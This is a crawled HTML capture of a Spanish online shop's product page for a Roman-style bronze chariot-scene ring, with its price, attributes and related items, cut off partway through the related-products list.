

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lallardelsdeus.com/producto/anillo-cuadriga/?add_to_wishlist=835
body_size: 20094
content:
<!doctype html><html lang="es"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//fonts.googleapis.com" /><link rel="dns-prefetch" href="//fonts.gstatic.com" /><link rel="dns-prefetch" href="//0.gravatar.com/" /><link rel="dns-prefetch" href="//2.gravatar.com/" /><link rel="dns-prefetch" href="//1.gravatar.com/" /><link media="all" href="https://lallardelsdeus.com/wp-content/cache/autoptimize/css/autoptimize_58292db1ab92b9cc1dc7329beaaf935e.css" rel="stylesheet"><title>Anillo cúadriga - La Llar dels Déus</title><meta name="description" content="Anillo cúadriga adaptable, de estilo romano realizado en bronce dorado y bronce pátina con una escena de cuadriga en el medalón central." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://lallardelsdeus.com/producto/anillo-cuadriga/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Anillo cúadriga - La Llar dels Déus" /><meta property="og:description" content="Anillo cúadriga adaptable, de estilo romano realizado en bronce dorado y bronce pátina con una escena de cuadriga en el medalón central." /><meta property="og:url" content="https://lallardelsdeus.com/producto/anillo-cuadriga/" /><meta property="og:site_name" content="La Llar dels Déus" /><meta property="article:modified_time" content="2023-05-28T09:32:13+00:00" /><meta property="og:image" content="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1200" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lallardelsdeus.com/#website","url":"https://lallardelsdeus.com/","name":"La Llar dels D\u00e9us","description":"Tienda online de reproducciones arqueol\u00f3gicas","potentialAction":[{"@type":"SearchAction","target":"https://lallardelsdeus.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://lallardelsdeus.com/producto/anillo-cuadriga/#primaryimage","inLanguage":"es","url":"https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01.jpg","width":1000,"height":1200,"caption":"Anillo c\u00faadriga"},{"@type":"WebPage","@id":"https://lallardelsdeus.com/producto/anillo-cuadriga/#webpage","url":"https://lallardelsdeus.com/producto/anillo-cuadriga/","name":"Anillo c\u00faadriga - La Llar dels D\u00e9us","isPartOf":{"@id":"https://lallardelsdeus.com/#website"},"primaryImageOfPage":{"@id":"https://lallardelsdeus.com/producto/anillo-cuadriga/#primaryimage"},"datePublished":"2020-12-02T08:08:35+00:00","dateModified":"2023-05-28T09:32:13+00:00","description":"Anillo c\u00faadriga adaptable, de estilo romano realizado en bronce dorado y bronce p\u00e1tina con una escena de cuadriga en el medal\u00f3n central.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lallardelsdeus.com/producto/anillo-cuadriga/"]}]}]}</script> <link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="La Llar dels Déus &raquo; Feed" href="https://lallardelsdeus.com/feed/" /><link rel="alternate" type="application/rss+xml" title="La Llar dels Déus &raquo; Feed de los comentarios" href="https://lallardelsdeus.com/comments/feed/" /><link rel="preconnect" href="//fonts.gstatic.com/" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lallardelsdeus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Bitter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=5.6.0' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p></script> <script src='https://lallardelsdeus.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script src='https://use.typekit.net/lcr7meh.js?ver=5.6.0' id='thb-typekit-js'></script> <script id='thb-typekit-js-after'>try{Typekit.load({ async: true });}catch(e){}</script> <link rel="https://api.w.org/" href="https://lallardelsdeus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lallardelsdeus.com/wp-json/wp/v2/product/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lallardelsdeus.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lallardelsdeus.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.6.16" /><meta name="generator" content="WooCommerce 3.8.3" /><link rel='shortlink' href='https://lallardelsdeus.com/?p=835' /><link rel="alternate" type="application/json+oembed" href="https://lallardelsdeus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fanillo-cuadriga%2F" /><link rel="alternate" type="text/xml+oembed" href="https://lallardelsdeus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fanillo-cuadriga%2F&#038;format=xml" /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lallardelsdeus.com/?wordfence_lh=1&hid=22DBB9E565F91489BBA4D8C11B6A247C');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646-100x100.png" sizes="32x32" /><link rel="icon" href="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" /><meta name="msapplication-TileImage" content="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" /><meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="product-template-default single single-product postid-835 theme-north-wp cookies-not-set woocommerce woocommerce-page woocommerce-no-js thb-arrows global_notification_off thb-single-product-ajax-on subheader-full-width-off  wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div id="wrapper" class="open"><header class="header style1 thb-shadow-none"><div class="row align-middle "><div class="small-6 columns hide-for-large toggle-holder"><div class="mobile-toggle-holder style1"><div class="mobile-toggle"> <span></span><span></span><span></span></div></div></div><div class="large-6 columns show-for-large"><div class="menu-holder"><nav id="nav"><ul id="menu-navigation" class="thb-full-menu"><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://lallardelsdeus.com/">Inicio</a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://lallardelsdeus.com/sobre-nosotros/">Sobre nosotros</a></li><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-12"><a href="https://lallardelsdeus.com/tienda/">Tienda</a><ul class="sub-menu" ><li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-670"><a href="https://lallardelsdeus.com/categoria-producto/epoca/">Por época</a></li><li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-672"><a href="https://lallardelsdeus.com/categoria-producto/material/">Por material</a></li><li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-669"><a href="https://lallardelsdeus.com/categoria-producto/arqueogastronomia/">Arqueogastronomía</a></li><li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671"><a href="https://lallardelsdeus.com/categoria-producto/experiencias/">Experiencias</a></li></ul></li><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://lallardelsdeus.com/talleres-artes-clasicas/">Talleres</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://lallardelsdeus.com/blog/">Blog</a></li></ul></nav></div></div><div class="logo-holder"> <a href="https://lallardelsdeus.com" class="logolink"> <img src="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logo_ok-e1539595202646.png" class="logoimg bg--light" alt="La Llar dels Déus"/> <img src="https://lallardelsdeus.com/wp-content/uploads/2018/10/llar_deus_logow_ok-e1539595220610.png" class="logoimg bg--dark" alt="La Llar dels Déus"/> </a></div><div class="small-6 columns account-holder"><ul id="menu-micuenta" class="secondary-menu"><li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://lallardelsdeus.com/mi-cuenta/">Mi cuenta</a></li></ul> <a id="quick_cart" data-target="open-cart" href="https://lallardelsdeus.com/carrito/" title="Carrito"> Carrito <span class="float_count">0</span> </a></div></div></header><div role="main"><div class="thb_prod_ajax_to_cart_notices"></div><div class="woocommerce-notices-wrapper"></div><div id="product-835" class="page-padding thb-product-detail thb-product-sidebar-off thb-product-style1 product type-product post-835 status-publish first onbackorder product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-anillo product_tag-arqueologica product_tag-bronce product_tag-joyeria product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="row align-center"><div class="small-12 large-6 columns"><div class="row"><div class="large-2 columns small-order-2 large-order-1 product-thumbnail-container"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images small-12 large-10 columns small-order-1 large-order-2" data-columns="4"><figure id="product-images" class="woocommerce-product-gallery__wrapper product-images carousel slick" data-navigation="true" data-autoplay="false" data-columns="1" data-asnavfor="#product-thumbnails"><div data-thumb="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-100x100.jpg" data-thumb-alt="Anillo cúadriga" class="woocommerce-product-gallery__image"><a href="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01.jpg"><img width="600" height="720" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-600x720.jpg" class="wp-post-image" alt="Anillo cúadriga" loading="lazy" title="Anillo-Cuadriga01" data-caption="" data-src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01.jpg" data-large_image="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01.jpg" data-large_image_width="1000" data-large_image_height="1200" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-600x720.jpg 600w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-250x300.jpg 250w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-430x516.jpg 430w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></figure></div></div></div><div class="small-12 large-4 columns product-information"><div class="summary entry-summary"><nav class="woocommerce-breadcrumb"><a href="https://lallardelsdeus.com">Inicio</a> <i>/</i> <a href="https://lallardelsdeus.com/categoria-producto/material/">Material</a> <i>/</i> <a href="https://lallardelsdeus.com/categoria-producto/material/joyeria/">Joyería</a> <i>/</i> <a href="https://lallardelsdeus.com/categoria-producto/material/joyeria/arqueologica/">Arqueológica</a> <i>/</i> Anillo cúadriga</nav><h1 class="product_title entry-title">Anillo cúadriga</h1><p class="price"><span class="woocommerce-Price-amount amount">75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></p><div class="woocommerce-product-details__short-description"><p>Anillo cúadriga adaptable, de estilo romano realizado en bronce dorado y bronce pátina con una escena de cuadriga en el medalón central.</p><p>Medidas:</p><p>Peso:</p><p>&nbsp;</p><p>&nbsp;</p></div><p class="stock available-on-backorder">Disponible para reserva</p><form class="cart" action="https://lallardelsdeus.com/producto/anillo-cuadriga/" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_697154123108e">Anillo cúadriga cantidad</label> <input
 type="number"
 id="quantity_697154123108e"
 class="input-text qty text"
 step="1"
 min="1"
 max=""
 name="quantity"
 value="1"
 title="Cantidad"
 size="4"
 inputmode="numeric" /></div> <button type="submit" name="add-to-cart" value="835" class="single_add_to_cart_button button alt">Añadir al carrito</button> <input type="hidden" name="action" value="wc_prod_ajax_to_cart" /> <input type="hidden" name="add-to-cart" value="835"/></form><div class="
 yith-wcwl-add-to-wishlist add-to-wishlist-835 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=835"
 data-product-id="835"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div><aside class="share-article"> <a class="thb_share"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="11px" height="14px" viewBox="0 0 11 14" enable-background="new 0 0 11 14" xml:space="preserve"> <path d="M3.197,3.702l1.808-1.918v8.446c0,0.289,0.222,0.525,0.495,0.525s0.495-0.236,0.495-0.525V1.784l1.808,1.918
 c0.097,0.103,0.223,0.154,0.35,0.154s0.254-0.052,0.351-0.154c0.193-0.204,0.193-0.537,0-0.742L5.851,0.144
 C5.761,0.048,5.637-0.01,5.5-0.01S5.239,0.048,5.149,0.144L2.498,2.959c-0.194,0.205-0.194,0.538,0,0.742
 C2.691,3.908,3.004,3.908,3.197,3.702z M9.713,4.847H7.455c-0.273,0-0.495,0.234-0.495,0.525c0,0.289,0.222,0.524,0.495,0.524h2.258
 c0.164,0,0.297,0.142,0.297,0.315v6.412c0,0.174-0.133,0.314-0.297,0.314H1.287c-0.164,0-0.297-0.141-0.297-0.314V6.212
 c0-0.174,0.133-0.315,0.297-0.315h2.258c0.273,0,0.495-0.235,0.495-0.524c0-0.291-0.222-0.525-0.495-0.525H1.287
 C0.577,4.847,0,5.459,0,6.212v6.412c0,0.754,0.577,1.365,1.287,1.365h8.426c0.71,0,1.287-0.611,1.287-1.365V6.212
 C11,5.459,10.423,4.847,9.713,4.847z"/> </svg> Compartir </a><div class="icons"><div class="inner"> <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fanillo-cuadriga%2F" class="facebook social"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/intent/tweet?text=Anillo+c%C3%BAadriga&url=https%3A%2F%2Flallardelsdeus.com%2Fproducto%2Fanillo-cuadriga%2F&via=La Llar dels Déus" class="twitter social "><i class="fa fa-twitter"></i></a> <a href="http://pinterest.com/pin/create/link/?url=https://lallardelsdeus.com/producto/anillo-cuadriga/&amp;media=https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01.jpg" class="pinterest social" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a></div></div></aside><div class="product_meta"><div style="clear: both;"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price"></span></dd></dl><script type="text/javascript" style="display: none;" id="rightpress-product-price-styles-injector">if (!document.getElementById("rightpress-product-price-styles")) { jQuery('<link>').appendTo('head').attr({type: 'text/css', rel: 'stylesheet', id: 'rightpress-product-price-styles'}).attr('href', 'https://lallardelsdeus.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1011'); } jQuery("#rightpress-product-price-styles-injector").remove();</script> <span class="sku_wrapper">SKU: <span class="sku">JA-204</span></span> <span class="posted_in">Categorías: <a href="https://lallardelsdeus.com/categoria-producto/material/joyeria/arqueologica/" rel="tag">Arqueológica</a>, <a href="https://lallardelsdeus.com/categoria-producto/material/joyeria/" rel="tag">Joyería</a>, <a href="https://lallardelsdeus.com/categoria-producto/material/" rel="tag">Material</a>, <a href="https://lallardelsdeus.com/categoria-producto/epoca/romana/" rel="tag">Romana</a></span> <span class="tagged_as">Etiquetas: <a href="https://lallardelsdeus.com/producto-tag/anillo/" rel="tag">anillo</a>, <a href="https://lallardelsdeus.com/producto-tag/arqueologica/" rel="tag">Arqueológica</a>, <a href="https://lallardelsdeus.com/producto-tag/bronce/" rel="tag">bronce</a>, <a href="https://lallardelsdeus.com/producto-tag/joyeria/" rel="tag">joyería</a>, <a href="https://lallardelsdeus.com/producto-tag/romano/" rel="tag">romano</a></span></div></div></div></div><div class="row align-center"><div class="small-12 medium-10 large-7 columns"><div class="woocommerce-tabs wc-tabs-wrapper style1"><ul class="tabs wc-tabs" role="tablist"><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information"> <a href="#tab-additional_information">Información adicional</a></li></ul><div class="woocommerce-Tabs-panel-wrapper"><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Información adicional</h2><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Peso</th><td class="woocommerce-product-attributes-item__value">0.050 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensiones</th><td class="woocommerce-product-attributes-item__value">7 &times; 7 &times; 4 cm</td></tr></table></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products row thb-main-products"><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-543 status-publish first onbackorder product_cat-bronce product_cat-romana product_tag-bronce product_tag-lucerna product_tag-negroide product_tag-reproduccion product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/lucerna-negroide/" title="Lucerna Negroide"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-01-1-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-01-1-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/04/Lucerna-Negroide-01-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="543"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/lucerna-negroide/" title="Lucerna Negroide">Lucerna Negroide</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-543 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=543"
 data-product-id="543"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">100,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="543" data-product_sku="BR-202" aria-label="Añade &ldquo;Lucerna Negroide&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-496 status-publish instock product_cat-bronce product_cat-romana product_tag-bronce product_tag-mercurio-sagunto-bronce-epoca-romana product_tag-reproduccion product_tag-sagunt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/mercurio-de-sagunto/" title="Mercurio de Sagunto"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Mercurio Sagunto. Reproducción Arqueológica." loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mercurio Sagunto. Reproducción Arqueológica." loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/03/mercurio-sagunto-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" 